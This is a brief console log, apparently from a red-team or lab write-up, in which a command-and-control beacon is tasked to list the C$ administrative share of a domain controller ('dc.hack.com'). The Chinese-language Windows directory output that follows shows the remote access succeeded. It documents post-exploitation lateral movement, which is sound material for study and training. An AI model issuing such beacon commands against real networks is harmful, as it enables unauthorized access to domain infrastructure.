 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 D470-B7A9
\\dc.hack.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2024/10/02  14:52    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2024/10/09  16:43    <DIR>          Users
2024/10/02  14:52    <DIR>          Windows
0 个文件              0 字节
5 个目录 52,320,681,984 可用字节